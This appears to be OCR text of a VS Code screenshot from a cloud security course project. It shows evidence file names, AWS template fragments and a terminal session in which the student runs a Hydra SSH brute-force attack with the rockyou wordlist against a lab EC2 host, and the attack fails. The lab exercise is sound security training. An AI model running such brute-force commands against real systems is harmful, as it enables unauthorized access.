 File Edit Selection View Go Run Terminal Help
nd063-c3-design-for-security-project-starter
EXPLORER
OPEN EDITORS
GROUP 1
config C:\Users\OS\.aws
E1T4.txt starter
manual.yml .github\workflows
E4T2_sshattempt.png Evidence\Exercise 4
GROUP 2
credentials C:\Users\OS\.aws
c3-s3.yml starter
ND063-C3-DESIGN-FOR-SECURITY-PROJECT-STARTER
.github\workflows
manual.yml
Evidence
Exercise 1
E1T4.txt
Exercise 2
E2T2_config.PNG
E2T2_inspector.PNG
E2T2_securityhub.PNG
E2T2.txt
Exercise 3
E3T1_guardduty.PNG
E3T1.txt
E3T2_attack monitoring.png
E3T2_attack successfully.png
E3T2_s3breach.png
Exercise 4
E4T1.txt
E4T2_networksg.png
E4T2_s3copy.png
E4T2_s3encryption.png
E4T2_s3iampolicy.png
E4T2_sshattempt.png
E4T2_sshbruteforce_1.png
E4T2_sshbruteforce_2.png
E4T2_sshbruteforce_3.png
E4T3_config.png
E4T3_inspector.png
E4T3_securityhub.png M
E4T4.txt
Exercise 5
OUTLINE
TIMELINE
2
aws
config
E1T4.txt
manual.yml
E4T2_sshattempt.png
.github > workflows > ! manual.yml
11 # Allows you to run this workflow manually from the Actions tab
12 workflow_dispatch:
13
14 jobs:
15 test-transition-issue:
16 name: Convert Github Issue to Jira Issue
17 runs-on: ubuntu-latest
18 steps:
19 - name: Checkout
credentials
c3-s3.yml
starter > ! c3-s3.yml
13 Type: AWS::S3::Bucket
14 Properties:
15 BucketName: !Join [ "-", [ "cand-c3-vpc-flow-logs", !Ref 'AWS::AccountId' ] ]
16
17 Outputs:
18 BucketNameRecipesFree:
19 Value: !Ref 'S3BucketRecipesFree'
20 Description: Name of the Amazon S3 bucket that you will upload free recipes to.
21 Export:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS CODE REFERENCE LOG TRANSFORMATION HUB SQL CONSOLE
powershell
bash
OS@DESKTOP-U88RTA2 MINGW64 /f/Udacity2023/ArchitectCloud/Project3/nd063-c3-design-for-security-project-starter (main)
$ ssh -i "my_keypair.pem" ubuntu@ec2-34-228-155-193.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
159 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Dec 10 06:25:37 2023 from 14.233.191.76
ubuntu@ip-10-192-11-251:~$ date
Sun Dec 10 06:28:17 UTC 2023
ubuntu@ip-10-192-11-251:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-235-72-232.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-10 06:28:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-235-72-232.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.17:22/ does not support password authentication.
ubuntu@ip-10-192-11-251:~$
main* 0 0 0 Connect AWS: profile:default CodeWhisperer
You, 10 hours ago Ln 27, Col 54 Spaces: 2 UTF-8 CRLF YAML Go Live